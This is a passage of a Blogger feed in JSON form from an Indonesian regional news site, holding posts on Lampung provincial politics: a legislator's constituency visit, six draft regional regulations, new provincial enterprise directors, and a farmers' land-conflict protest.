untuk turun tangan memberantas narkoba.\u003C\/p\u003E\u003Cp\u003E“Kami sudah sangat resah. Bahkan anak SD dan SMP sudah ada yang memakai narkoba di desa ini. Kami minta Kapolda Lampung turun langsung menangani,” tegas Jahri.\u003C\/p\u003E\u003Cp\u003EMunir berkomitmen untuk menindaklanjuti seluruh aspirasi masyarakat yang disampaikan dalam kegiatan reses tersebut, baik yang berkaitan dengan infrastruktur, pendidikan, maupun masalah sosial kemasyarakatan.\u003C\/p\u003E\u003Cp\u003E“Semua aspirasi ini akan kami bawa ke DPRD Provinsi Lampung dan pemerintah daerah agar dapat ditindaklanjuti sesuai kewenangannya,” pungkas Munir. (*)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/2545032288973363730\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/11\/reses-di-kecamatan-anak-tuha-munir.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2545032288973363730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2545032288973363730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/11\/reses-di-kecamatan-anak-tuha-munir.html","title":"Reses di Kecamatan Anak Tuha, Munir Terima Keluhan Soal Guru TK\/PAUD Tak Dapat MBG dan Maraknya Narkoba "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbTLcWD7AYARir99PcbXTmLCoVpmAtG_S3AYyyh8EGu5Yr0zNrFAP6s6O6lJRuTvlXOaIE4P6TKVQK2SN6gviP3HQIipy__WWJj6UhiXxGGBbvJ9TPOPttszgFzav-hzapGHWRuimMmBj_Uu0ewhoewXgwf5rQYPAs7MhmUqjEYY8PGocf-sjwftwAI0\/s72-c\/1001374376.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-3949403469694036555"},"published":{"$t":"2025-10-08T23:10:00.000-07:00"},"updated":{"$t":"2025-10-08T23:10:18.241-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PEMPROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Gubernur Lampung Apresiasi DPRD Bahas Enam Raperda Prioritas Pembangunan Daerah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4WRri4sDIjl5Ad68MRnioUR8IxyzwyuV6cj0q46B-4cIIKhNHGLzUXuKCHOT5e5Bq_XI7LeevR_kwntvDNRqfBBL6GYZsKCFiE82qUwWH61NPC34Ng1iFIKxz61BvO9GKVDqSpZMFQYDbRPPJlYnyMeQDinDlUYpBfpo_7PTgIa7So4Rw98XRtlYP-RE\/s12000\/1000037508.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9000\" data-original-width=\"12000\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4WRri4sDIjl5Ad68MRnioUR8IxyzwyuV6cj0q46B-4cIIKhNHGLzUXuKCHOT5e5Bq_XI7LeevR_kwntvDNRqfBBL6GYZsKCFiE82qUwWH61NPC34Ng1iFIKxz61BvO9GKVDqSpZMFQYDbRPPJlYnyMeQDinDlUYpBfpo_7PTgIa7So4Rw98XRtlYP-RE\/w262-h197\/1000037508.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EBANDARLAMPUNG\u003C\/b\u003E\u0026nbsp;- Gubernur lampung yang di wakili\u0026nbsp; Sekertaris daerah Marindo Kurniawan hadiri Rapat paripurna dewan perwakilan rakyat daerah (DPRD) provinsi lampung, lanjutan pembicaraan tingkat l di ruang sidang pemerintah provinsi (pemprov) lampung pada (09\/10\/2025).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam sambutannya, Gubernur mengapresiasi DPRD Provinsi Lampung atas penyampaian enam raperda yang dinilai telah melalui kajian mendalam untuk mendukung penyelenggaraan pemerintahan dan pembangunan daerah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAdapun enam raperda dimaksud meliputi:\u003Cbr \/\u003E1. Raperda tentang Percepatan Perizinan Usaha Pertambangan Mineral Bukan Logam, Mineral Bukan Logam Jenis Tertentu, dan Batuan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Raperda tentang Perlindungan dan Pemberdayaan Petani.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Raperda tentang Penerapan Pola Pengelolaan Keuangan Badan Layanan Umum Daerah (BLUD).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Raperda tentang Pengendalian Kawasan Keselamatan Operasi Penerbangan Bandara Raden Intan II.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Raperda tentang Pengelolaan dan Penyelenggaraan Mutu Pendidikan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E6. Raperda tentang Penyelenggaraan Satu Data.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGubernur menekankan bahwa seluruh raperda yang disusun harus memenuhi sejumlah kriteria utama, antara lain memiliki kejelasan tujuan, disusun sesuai dengan kewenangan pemerintah daerah, tidak menimbulkan multitafsir, konsisten secara teknis penulisan, serta tidak bertentangan dengan peraturan perundang-undangan yang lebih tinggi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETanggapan terhadap Enam Raperda\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESecara khusus, Gubernur menyampaikan beberapa catatan dan pertimbangan terhadap masing-masing raperda:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Raperda Percepatan Perizinan Usaha Pertambangan\u003Cbr \/\u003EGubernur menilai raperda ini perlu menyesuaikan dengan ketentuan peraturan yang lebih tinggi, seperti Perpres No. 55 Tahun 2022 dan Perda No. 14 Tahun 2023 tentang RTRW Provinsi Lampung. Ia menyarankan agar substansi raperda lebih difokuskan pada aspek teknis pertambangan, bukan perizinan yang telah diatur secara nasional melalui sistem OSS-RBA.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Raperda Perlindungan dan Pemberdayaan Petani\u003Cbr \/\u003EPerlu memperhatikan berbagai regulasi daerah yang sudah ada serta menyertakan pengaturan mengenai penggunaan air, lahan, bibit unggul, dan pupuk sesuai kewenangan provinsi. Gubernur juga meminta agar isu lahan pertanian berkelanjutan dikaji lebih komprehensif bersama stakeholder terkait.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Raperda Pola Pengelolaan Keuangan BLUD\u003Cbr \/\u003EDitekankan agar raperda ini mengatur secara lengkap aspek tata kelola, pengelolaan keuangan, SDM, dan kerjasama BLUD, serta memperhatikan regulasi yang sudah diterapkan di lingkungan Pemerintah Provinsi Lampung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Raperda Kawasan Keselamatan Operasi Penerbangan\u003Cbr \/\u003EMateri muatan diharapkan tidak hanya mengatur kawasan bandara, namun juga wilayah sekitarnya, termasuk aspek-aspek seperti hewan peliharaan, asap pabrik, ketinggian bangunan, hingga penggunaan drone dan laser pointer. Sanksi yang tegas juga disarankan untuk menimbulkan efek jera.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Raperda Penyelenggaraan Mutu Pendidikan\u003Cbr \/\u003EHarus disusun berdasarkan ketentuan perundangan terkait serta disesuaikan dengan kearifan lokal Lampung. Gubernur menyarankan agar beberapa perda sebelumnya dicabut untuk menghindari tumpang tindih, seperti Perda No. 5 Tahun 2012, Perda No. 9 Tahun 2016, dan Perda No. 15 Tahun 2019.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E6. Raperda Penyelenggaraan Satu Data\u003Cbr \/\u003ERaperda ini dinilai sebagai amanah dari Perpres No. 39 Tahun 2019. Gubernur meminta agar pengaturan dilakukan secara rinci dan memperhatikan kewenangan provinsi serta regulasi pendukung lainnya yang telah ada.\u003Cbr \/\u003EMendorong Partisipasi Publik\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDi akhir penyampaiannya, Gubernur berharap pembahasan enam raperda ini dapat dilanjutkan ke tahap selanjutnya secara mendalam dan partisipatif. Ia mendorong agar DPRD melalui komisi-komisi terkait memberikan akses seluas-luasnya kepada akademisi, praktisi, organisasi masyarakat, serta pemangku kepentingan lainnya untuk memberikan masukan yang konstruktif.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Harapannya, peraturan daerah yang dihasilkan nantinya dapat memberikan manfaat nyata dan kepastian hukum bagi masyarakat di Provinsi Lampung,” pungkasnya.(\u003Cb\u003Eiqbal\u003C\/b\u003E)\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/3949403469694036555\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/10\/gubernur-lampung-apresiasi-dprd-bahas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3949403469694036555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3949403469694036555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/10\/gubernur-lampung-apresiasi-dprd-bahas.html","title":"Gubernur Lampung Apresiasi DPRD Bahas Enam Raperda Prioritas Pembangunan Daerah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4WRri4sDIjl5Ad68MRnioUR8IxyzwyuV6cj0q46B-4cIIKhNHGLzUXuKCHOT5e5Bq_XI7LeevR_kwntvDNRqfBBL6GYZsKCFiE82qUwWH61NPC34Ng1iFIKxz61BvO9GKVDqSpZMFQYDbRPPJlYnyMeQDinDlUYpBfpo_7PTgIa7So4Rw98XRtlYP-RE\/s72-w262-h197-c\/1000037508.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-2981558797163307027"},"published":{"$t":"2025-09-29T23:08:00.000-07:00"},"updated":{"$t":"2025-09-29T23:08:45.046-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Gubernur Lampung Kukuhkan Direksi Baru BUMD Provinsi Lampung Tahun 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi9mKh85Oi3xdnxGevMw-cxDUsUza9SxUvDWgMyUr3bEl8kh-CmmHIhIPwGoLUCxEv5ucivo9h9pmGoLTIHxovi9Wf1DfQksoA_I2VSfGtwWpAQTy4-gldypMMjSlcg4zc6Whzzo7AceK0QtRmn9l-2pugNA6CtP5_1_9bjwEdeTUbQWyl74NM5VcXarU\/s4000\/1000029489.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi9mKh85Oi3xdnxGevMw-cxDUsUza9SxUvDWgMyUr3bEl8kh-CmmHIhIPwGoLUCxEv5ucivo9h9pmGoLTIHxovi9Wf1DfQksoA_I2VSfGtwWpAQTy4-gldypMMjSlcg4zc6Whzzo7AceK0QtRmn9l-2pugNA6CtP5_1_9bjwEdeTUbQWyl74NM5VcXarU\/w285-h160\/1000029489.jpg\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBANDARLAMPUNG\u003C\/b\u003E\u0026nbsp;– Gubernur Rahmad Mirzani Djausal mengkukuhkan Direksi Badan Usaha Milik Daerah (BUMD) Provinsi Lampung tahun 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan pengukuhan Direksi BUMD PT Wahana Raharja (WR) dan PT Lampung Jasa Utama (LJU) tersebut berlangsung diruang Ruang Rapat utama Gubernur Lampung, Selasa (30\/09\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir dalam kegiatan tersebut Ketua DPRD Provinsi Lampung Ahmad Giri Akbar, Sekretaris Daerah Marindo Kurniawan, Ketua Apindo Ary Meizari, perwakilan Kadin, ketua Komisi II DPRD Provinsi Ahmad Basuki, Ketua komisi III DPRD Supriyadi Hamzah Serta Komisaris BUMD Dilingkungan Pemprov Lampung\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubernur Mirza melantik Direktur Utama PT Wahana Raharja, Asep Muzaki dan Direktur Operasional Yurita sari. yang diketahui sebelumnya Direksi BUMD PT Wahana Raharja oleh Jevil Afrizal dan Yondri\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya, Direktur Utama PT Lampung Jasa Utama Oktavianus Yulia dan Direktur Operasional Amri Zamani. Keduanya menggantikan Arie Sabonio Idris dari jabatan Direktur Utama PT LJU dan Imam Naufal dari jabatan Direktur Operasional PT LJU\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Gubernur Mirza menyampaikan ucapan selamat kepada para direksi BUMD yang telah dikukuhkan atas nama pemerintah provinsi Lampung\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya atas nama Pemerintah Provinsi Lampung, saya ucapkan selamat kepada saudara-saudari sekalian yang telah ditetapkan menjadi pengurus BUMD Pemrov Lampung sesuai dengan keputusan rapat Gubernur,” ujar Mirza\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eia juga menekankan betapa pentingnya pengawasan terhadap BUMD untuk melangkah lebih berani, berkerja lebih kreatif dan menjadikan manfaat bagi masyarakat Provinsi Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kepada komisaris juga tugas pengawasan sangat penting, kita hanya sekedar memantau dan juga menjadi masukan yang membangun serta menjadi mitra sekaligus manajemen agar perusahaan berjalan terus. kita jadikan pengukuhan hari ini sebagai momentum, momentum untuk melangkah lebih berani, berkerja lebih kreatif dan menjadikan manfaat bagi masyarakat, kalau kita solid punya visi-misi yang sama saya yakin BUMD Lampung bisa menjadi motor penggerak ekonomi pembangunan,”lanjutnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/2981558797163307027\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/09\/gubernur-lampung-kukuhkan-direksi-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2981558797163307027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2981558797163307027"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/09\/gubernur-lampung-kukuhkan-direksi-baru.html","title":"Gubernur Lampung Kukuhkan Direksi Baru BUMD Provinsi Lampung Tahun 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi9mKh85Oi3xdnxGevMw-cxDUsUza9SxUvDWgMyUr3bEl8kh-CmmHIhIPwGoLUCxEv5ucivo9h9pmGoLTIHxovi9Wf1DfQksoA_I2VSfGtwWpAQTy4-gldypMMjSlcg4zc6Whzzo7AceK0QtRmn9l-2pugNA6CtP5_1_9bjwEdeTUbQWyl74NM5VcXarU\/s72-w285-h160-c\/1000029489.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-6354477359029433004"},"published":{"$t":"2025-09-24T00:07:00.000-07:00"},"updated":{"$t":"2025-09-24T00:07:16.574-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Hari Tani Nasional 2025: Petani Lampung Tuntut Pemprov Selesaikan Konflik dan Berantas Mafia Tanah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjev0k5CuBNLMfeeFdaM2XY7U92ekbSNXREaFPpqXbwlvq0kfS8RL8WL1iYuVNeasT2VbbCTH0PSuzfwq2XDcR6Iu57U3h5LSI2FNISe31CH3pTACimQW-1Zq-MFBTxuFqRr1Afyw7nA061ZFf-TyvptT4Txnz8U1Uvj_NEXv4jpiFq4aViCrOWqkWVz4Y\/s1920\/1000012502.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjev0k5CuBNLMfeeFdaM2XY7U92ekbSNXREaFPpqXbwlvq0kfS8RL8WL1iYuVNeasT2VbbCTH0PSuzfwq2XDcR6Iu57U3h5LSI2FNISe31CH3pTACimQW-1Zq-MFBTxuFqRr1Afyw7nA061ZFf-TyvptT4Txnz8U1Uvj_NEXv4jpiFq4aViCrOWqkWVz4Y\/s320\/1000012502.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBANDARLAMPUNG – Memperingati Hari Tani Nasional (HTN) 2025, Petani Lampung yang tergabung dalam aliansi Pusat Perjuangan Rakyat Lampung (PPRL) menggelar aksi unjuk rasa di kantor Gubernur Lampung, pada Rabu 24 September 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERibuan petani Lampung itu datang dari berbagai daerah, petani-petani dari Pringsewu, Lampung Selatan, Tanggamus, Pesawaran, Tulang Bawang, Way Kanan dan Lampung Timur turun ke jalan bersama buruh, masyarakat kota dan Organisasi masyarakat\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMereka menuntut agar Pemerintah Provinsi Lampung gerak cepat menyelesaikan Konflik agraria yang ada di Lampung dan mengusut kelompok atau individu yang terlibat dalam praktik legal dan tidak etis dalam industri pangan, serta meminta memberantas sekelompok orang yang secara sistematis dan ilegal mengambil alih kepemilikan tanah orang lain dengan cara curang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKordinator aksi Yohanes Joko menyampaikan aspirasi para aliansi masyarakat langsung kepada wakil Gubernur Lampung, Jihan Nurlela dan Sekretaris Daerah Marindo Kurniawan berserta jajaran Forkopimda, ia mengatakan bahwa prinsip mereka hanya meminta pemprov lampung membentuk suatu Badan tim penyelesaian konflik yang ada di provinsi Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Prinsipnya kami tidak meminta banyak sebenarnya yang kita minta hari ini kenapa hadir di sini ibu wagub Kami cuma minta satu hal pasca reformasi sekira tahun 99 di provinsi Lampung ini dibentuk tim penyelesaian konflik agraria yang memang dari sebanyak unsur dari kepolisian DPRD yang akhirnya kita bisa tau kan semua dalam satu itu nah di forum ini, ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami PPRL bersepakat bahwa kita minta Pemprov juga membentuk itu, Tim penyelesaian konflik dan itu sehingga kami tidak harus tidak harus ke BPKH dilempar lagi ke BPN dilempar lagi ke mana dilempar lagi ke pemerintah daerah ke Kabupaten ke mana-mana,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eia juga menambahkan bahwa setiap tahunnya mereka mendapatkan ancaman dari berbagai perusahaan atau dari Kehutanan dan meminta Pemprov Lampung jika tidak merealisasikan Badan penyelesaian konflik agararia, mereka meminta revormasi dilampung ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Tapi disini ketika ada tim penyelesaian konflik agraria yang unsurnya memang lengkap mungkin sektor tapi tau bagaimana cara menyelesaikan masalah yang kami hadapi teman-teman ini, perjuangannya bukan hari ini tapi sudah bertahun-tahun dan setiap tahun diancam gitu ada yang dari PTKAI yang ngancem ada yang dari Kehutanan yang ngancem ada yang dari PT yang ngancam gitu dan itu akan terjadi terus-menerus,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sepakat bahwa memang harus ada penyelesaian konflik tanah yang ada di Lampung ini karena apa banyak orang-orang petani yang dikriminalisasi tanah makan di situ udah bertahun-tahun, tapi apa dia menjadi tanahnya engga ada ya salah satu konflik mungkin bapak ibu tentang BPN ini sudah mungkin engga asing lagi ya, ya tentang tanah yang PT itu nanti kami mohon untuk juga ini kan cepat juga diselesaikan ya dari HGU juga sudah mungkin sudah mau habis itu nah seperti itu kami juga sepakat dan tidak panjang-panjang kasihan teman-teman yang ada diluar sana, dan kami memohon pemerintah provinsi Lampung ini segera juga membuat tim penyelesaian sengketa atau reforma agraria yang ada lampung ini,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETuntutan para petani\u003C\/p\u003E\u003Cp\u003E• Selesaikan Konflik Agraria di Lampung\u003C\/p\u003E\u003Cp\u003E• Usut Mafia Pangan dan Benahi Tata Niaga Pertanian di Lampung\u003C\/p\u003E\u003Cp\u003E• Berantas Mafia Tanah dan Kasus Korupsi Agraria di Lampung\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/6354477359029433004\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/09\/hari-tani-nasional-2025-petani-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6354477359029433004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6354477359029433004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/09\/hari-tani-nasional-2025-petani-lampung.html","title":"Hari Tani Nasional 2025: Petani Lampung Tuntut Pemprov Selesaikan Konflik dan Berantas Mafia Tanah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjev0k5CuBNLMfeeFdaM2XY7U92ekbSNXREaFPpqXbwlvq0kfS8RL8WL1iYuVNeasT2VbbCTH0PSuzfwq2XDcR6Iu57U3h5LSI2FNISe31CH3pTACimQW-1Zq-MFBTxuFqRr1Afyw7nA061ZFf-TyvptT4Txnz8U1Uvj_NEXv4jpiFq4aViCrOWqkWVz4Y\/s72-c\/1000012502.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-662616535320123588"},"published":{"$t":"2025-09-23T20:32:00.000-07:00"},"updated":{"$t":"2025-09-23T20:32:59.011-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Ratusan Aparat Gabungan Kawal Aksi Damai Petani Lampung di Gedung Pemprov"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeVLtWt6dr1hMgYa_w483afggOQFRpVEWMj_TQEAg-3DhYVAnb4qtRgxWMTZnGSlqAGoh_0Q9khRCktND2SyYIxKEJuJwCHl40iixe_Fs9QUEIEOgJVzj5GxcnZtX4l-wR4BtMKixFSO7T1DSzXoID7UXoEV07zne-YqZhpay0lm3XYRPViAKg13Fkhw\/s12000\/1000012470.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"9000\" data-original-width=\"12000\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeVLtWt6dr1hMgYa_w483afggOQFRpVEWMj_TQEAg-3DhYVAnb4qtRgxWMTZnGSlqAGoh_0Q9khRCktND2SyYIxKEJuJwCHl40iixe_Fs9QUEIEOgJVzj5GxcnZtX4l-wR4BtMKixFSO7T1DSzXoID7UXoEV07zne-YqZhpay0lm3XYRPViAKg13Fkhw\/w266-h199\/1000012470.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cspan style=\"font-size: 1,00em;\"\u003EBANDARLAMPUNG\u003C\/span\u003E\u0026nbsp;- Gabungan Aparat TNI Polri bersiaga untuk mengamankan aksi unjuk rasa damai oleh Petani Lampung yang tergabung dalam aliansi Pusat Perjuangan Rakyat Lampung(PPRL)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERatusan personel Aparat TNI Polri itu dipusatkan di Kantor Pemerintah Provinsi Lampung dan DPRD Lampung, Pada Rabu 24 September 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKegiatan pengamanan itu sudah dilaksanakan sejak pagi tadi, Aparat gabungan TNI Polri itu juga sudah bersiaga disejumlah titik strategis mulai dari Pintu gerbang utama Pemerintah Provinsi Lampung dan sejumlah titik lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain dari para personil TNI dan Polri juga turun anggota Satuan Polisi Pamong Praja (Satpol PP), dan terlihat telah terpasang kawat berduri di gerbang pintu masuk Pemerintah Provinsi (Pemprov) dan DPRD Provinsi Lampung tersebut.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDari pantau saya, proses pengamanan itu diperketat, menuju akses masuk gerbang Pemerintah Provinsi Lampung sudah ditutup rapat dan diberikan kawat berduri.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Epara satuan TNI dan polri pun,membawa sejumlah mobil seperti mobil BARAKUDA yang sudah ada di dalam untuk mengamankan aksi unjuk 